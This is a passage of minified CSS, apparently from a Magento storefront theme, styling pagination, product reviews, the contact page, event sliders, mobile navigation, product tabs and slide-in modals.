.actions-secondary{opacity:0;visibility:hidden}}.pages .item{vertical-align:middle;margin:0 4px 0 0}.pages strong.page{background:#333;border:1px solid #333;box-sizing:border-box;color:#ffffff;font-weight:600;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;width:38px}.pages a.page{border:1px solid #f6f6f6;box-sizing:border-box;color:#333;background:#f6f6f6;display:inline-block;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.pages a.page:focus{color:#333}.pages a.page:active{color:#333}.pages a.page:visited{color:#333}.pages a.page:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.next{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #f6f6f6;color:#333;background:#f6f6f6}.pages .action.next:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.next:focus:before{color:#333}.pages .action.next:active:before{color:#333}.pages .action.next:visited:before{color:#333}.pages .action.next:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.next:hover:before{color:#ffffff}.pages .action.previous{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;brder:1px solid #f6f6f6;color:#ffffff;background:#f6f6f6}.pages .action.previous:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.pages .action.previous:focus:before{color:#333}.pages .action.previous:active:before{color:#333}.pages .action.previous:visited:before{color:#333}.pages .action.previous:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.pages .action.previous:hover:before{color:#ffffff}.pages .action:hover{background:#c19d59;color:#ffffff;border:1px solid #c19d59}.product.info.detailed .product.attribute.description{line-height:24px}.product.info.detailed .block.review-list{box-sizing:border-box}.product.info.detailed .block.review-list .block-title>strong{color:#333;font-size:24px;font-weight:600;letter-spacing:1px}.product.info.detailed .block.review-list .block-content .review-items .review-item{border-color:#e1e1e1}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-title{color:#333;font-size:16px;font-weight:normal}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-ratings .rating-summary .rating-label{color:#999;display:inline-block;font-weight:600;min-width:60px;vertical-align:middle}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-content{font-size:14px;line-height:24px}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details{font-size:14px}.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details .review-author .review-details-value{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar{border-color:#e1e1e1;margin-bottom:10px}.product.info.detailed .block.review-list .block-content .review-toolbar .pager{margin:8px 0}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .item{vertical-align:middle;margin:0 4px 0 0}.product.info.detailed .block.review-list .block-content .review-toolbar .pager strong.page{background:#333;border:1px solid #333;box-sizing:border-box;color:#ffffff;font-weight:600;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;width:38px}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page{border:1px solid #f6f6f6;box-sizing:border-box;color:#333;background:#f6f6f6;display:inline-block;height:38px;line-height:36px;min-width:15px;padding:0;text-align:center;vertical-align:top;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:focus{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:active{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:visited{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;border:1px solid #f6f6f6;color:#333;background:#f6f6f6}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:focus:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:active:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:visited:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover:before{color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous{height:38px;width:38px;margin-left:0;margin-right:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;box-sizing:border-box;brder:1px solid #f6f6f6;color:#ffffff;background:#f6f6f6}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:before{color:#333;font-size:28px;line-height:36px;margin-left:0;margin-right:0;padding:0;text-align:center}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:focus:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:active:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:visited:before{color:#333}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover{background:#c19d59;border:1px solid #c19d59;color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover:before{color:#ffffff}.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action:hover{background:#c19d59;color:#ffffff;border:1px solid #c19d59}.product.info.detailed .block.review-add .block-content .fieldset .legend{border:medium none;margin-bottom:15px}.product.info.detailed .block.review-add .block-content .fieldset .legend span{color:#666;display:block;font-size:16px;margin-bottom:6px}.product.info.detailed .block.review-add .block-content .fieldset .legend strong{color:#333;display:block;font-size:18px;letter-spacing:1px;margin-left:0}.product.info.detailed .block.review-add .block-content .fieldset .review-field-ratings legend{border:medium none;color:#333;font-size:14px}@media (max-width:767px){.product.data.items>.item.content{padding:15px}.product.data.items>.item.title>.switch{height:30px;line-height:30px;padding:5px 15px}.outer-row{margin-left:-10px;margin-right:-10px}.col-row{margin-right:-10px;margin-left:-10px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13,.col-extrasmall-14,.col-small-14,.col-medium-14,.col-lerge-14{padding-left:10px;padding-right:10px}.products-grid .product-item-nd.product-slider{padding:0 10px}.toolbar-amount{padding:0 0 8px}}.fotorama__stage .fotorama__stage__frame .fotorama__img{max-height:none}.checkout-container .authentication-wrapper{margin-top:0}.page-wrapper .product-info-main .product-social-links{text-align:left}.product-info-main .product-info-price .product-info-stock-sku .availability{display:none}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.checkbox,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.checkbox{display:inline-block;margin:0;vertical-align:middle;margin-right:6px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.radio,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.radio{display:inline-block;margin:0;vertical-align:middle;margin-right:6px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice>.label,.product-info-main .product-add-form .product-options-wrapper .fieldset>.fields>.field .field.choice>.label{vertical-align:top;margin:0;display:inline-block;font-weight:normal}.product-info-main .product-add-form .product-options-wrapper{display:block;margin-bottom:15px}.swatch-option.text{min-height:28px}.swatch-option.color{background-size:cover !important;background-position:center center !important;background-repeat:no-repeat !important;height:30px !important;width:30px !important}.swatch-option.image{background-size:cover !important;background-position:center center !important;background-repeat:no-repeat !important;width:30px !important;height:30px !important;overflow:hidden}.swatch-option.text{min-width:30px !important;min-height:30px !important;width:30px !important;height:30px !important;line-height:30px !important;text-align:center;font-size:12px;font-weight:600;padding:0 !important}.contact-wrapper .row{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;gap:26px;margin:0}.contact-wrapper .row::before,.contact-wrapper .row::after{display:none}.contact-wrapper .row .cw-top{flex:1;width:100%;min-width:100%}.contact-wrapper .row .cw-form-contact{flex-basis:50%}.contact-wrapper .row .cw-contact-info{max-width:100%}.contact-wrapper .row .cw-contact-info h3{margin:0}.contact-wrapper .row .cw-contact-info .contact-info{display:flex;flex-direction:column;flex-wrap:wrap;gap:10px}.contact-wrapper .row .cw-contact-info .contact-info .address{display:flex;flex-wrap:wrap}.contact-wrapper .row .cw-contact-info .contact-info .address .address-detail{display:flex}.contact-wrapper .row .cw-contact-info .contact-info .address .address-detail span{word-wrap:break-word}@media screen and (min-width:768px){.contact-wrapper .row{flex-direction:row}.contact-wrapper .row .cw-contact-info{max-width:45%}}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:9px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:6px}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:18px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:2px 0;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;line-height:22px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:18px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:9px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:none;border:none}.sidebar .block-addbysku .action.remove:hover{background:none;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:18px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\e617';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\e608'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 9px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:9px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#c19d59;border:1px solid #c19d59;color:#333;cursor:pointer;display:inline-block;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:13px 25px;font-size:1.3rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#c19d59;border:1px solid #c19d59;color:#333}.block-event .slider-panel .slider .item .action.event:hover{background:#333;border:1px solid #333;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:18px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:18px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:18px}.block-cms-hierarchy-link-inline.widget{margin:0}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:18px}.block-product-link-inline.widget{margin:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}@media only screen and (max-width:769px){.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-9px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:9px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before,.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top-mobile:after,.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.field-tooltip .field-tooltip-content{right:-9px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #d1d1d1;border-top:1px solid #d1d1d1;cursor:pointer;margin-bottom:0;padding:9px 36px 9px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:9px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:22.5px}.abs-shopping-cart-items-mobile .actions,.cart-container .form-cart .actions{text-align:center}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.continue,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.continue,.cart-container .form-cart .action.clear{margin:0 auto 9px}.abs-shopping-cart-items-mobile .action.update,.abs-shopping-cart-items-mobile .action.clear,.cart-container .form-cart .action.update,.cart-container .form-cart .action.clear{display:block}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{padding-top:41px;position:relative}.navigation{padding:0}.navigation .parent .level-top{display:block;text-decoration:none;position:relative}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\e621'}.nav-sections{-webkit-overflow-scrolling:touch;-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;width:calc(100% - 54px)}.nav-sections .switcher{border-top:1px solid #e1e1e1;font-size:1.6rem;font-weight:700;margin:0;padding:.8rem 3.5rem .8rem 2rem}.nav-sections .switcher .label{display:block;margin-bottom:4.5px}.nav-sections .switcher:last-child{border-bottom:1px solid #e1e1e1}.nav-sections .switcher-trigger strong{display:block;text-decoration:none;position:relative}.nav-sections .switcher-trigger strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-sections .switcher-trigger strong:after{position:absolute;right:-40px;top:-16px}.nav-sections .switcher-trigger.active strong:after{content:'\e621'}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;display:none;padding:9px 0}.nav-sections .switcher-options.active .switcher-dropdown{display:block}.nav-sections .header.links{margin:0;padding:0;list-style:none none;border-bottom:1px solid #e1e1e1}.nav-sections .header.links li{font-size:1.6rem;margin:0}.nav-sections .header.links li.greet.welcome{border-top:1px solid #e1e1e1;font-weight:700;padding:.8rem 15px}.nav-sections .header.links li>a{border-top:1px solid #e1e1e1}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#575757;text-decoration:none;display:block;font-weight:700;padding:.8rem 15px}.nav-sections .header.links .header.links{border:0}.nav-before-open{height:100%;overflow-x:hidden;width:100%}.nav-before-open .page-wrapper{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:0;overflow:hidden;position:relative}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-open .page-wrapper{left:calc(100% - 54px)}.nav-open .nav-sections{-webkit-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-moz-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);-ms-box-shadow:0 0 5px 0 rgba(50,50,50,0.75);box-shadow:0 0 5px 0 rgba(50,50,50,0.75);left:0;z-index:99}.nav-open .nav-toggle:after{background:rgba(0,0,0,0.5);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-sections-items{position:relative;z-index:1}.nav-sections-items:before,.nav-sections-items:after{content:'';display:table}.nav-sections-items:after{clear:both}.nav-sections-item-title{background:#e8e8e8;border:solid #dbdbdb;border-width:0 0 1px 1px;box-sizing:border-box;float:left;height:71px;padding-top:24px;text-align:center;width:33.33%}.nav-sections-item-title.active{background:transparent;border-bottom:0}.nav-sections-item-title .nav-sections-item-switch:hover{text-decoration:none}.nav-sections-item-content{box-sizing:border-box;float:right;margin-left:-100%;margin-top:71px;width:100%;padding:22.5px 0}.nav-sections-item-content:before,.nav-sections-item-content:after{content:'';display:table}.nav-sections-item-content:after{clear:both}.nav-sections-item-content.active{display:block}.navigation{background:#f5f5f5;box-sizing:border-box}.navigation ul{margin:0;padding:0}.navigation li{margin:0}.navigation a{display:block;padding-top:9px;padding-right:0;padding-bottom:9px;padding-left:15px}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation .level0{border-top:1px solid #e1e1e1;font-size:1.6rem}.navigation .level0>.level-top{font-weight:700;padding:8px 36px 8px 15px;text-transform:uppercase;word-wrap:break-word}.navigation .level0>.level-top:hover{color:#333}.navigation .level0.active .all-category .ui-state-focus{border-color:#c19d59;border-style:solid;border-width:0 0 0 8px;padding-left:7px;text-decoration:none;display:inline-block}.navigation .level0>.level1{font-weight:600}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:#c19d59;border-style:solid;border-width:0 0 0 8px;text-decoration:none}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:-8px}.navigation li.level0:last-child{border-bottom:1px solid #e1e1e1}.navigation .submenu>li{word-wrap:break-word}.navigation .submenu>li>a:hover{color:#333}.navigation .submenu:not(:first-child){font-weight:400;line-height:1.3;left:auto !important;overflow-x:hidden;padding:0;position:relative;top:auto !important;transition:left .3s ease-out}.navigation .submenu:not(:first-child)>li>a{padding-left:15px}.navigation .submenu:not(:first-child)>li:last-child{margin-bottom:0}.navigation .submenu:not(:first-child) ul{display:block;padding-left:15px}.navigation .submenu:not(:first-child) ul>li{margin:0}.navigation .submenu:not(:first-child) ul>li a{color:#575757;display:block;line-height:normal}.navigation .submenu:not(:first-child) ul>li a:hover{color:#333}.navigation .submenu:not(:first-child).expanded{display:block !important;padding-right:0;top:0 !important}.navigation .submenu:not(:first-child) .active>a{border-color:#c19d59;border-style:solid;border-width:0 0 0 8px;padding-left:7px}.navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 4.5px}.product.data.items>.item.title>.switch{background:#f0f0f0;border-bottom:1px solid #d1d1d1;border-left:1px solid #d1d1d1;border-right:1px solid #d1d1d1;border-top:1px solid #d1d1d1;height:36px;padding:5px 18px 5px 18px;font-weight:400;line-height:36px;font-size:1.7rem;color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none;padding-bottom:5px}.product.data.items>.item.content{background:#fff;border:1px solid #d1d1d1;margin:0 0 4.5px;padding:30px 30px 30px 30px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,0.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:13px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll 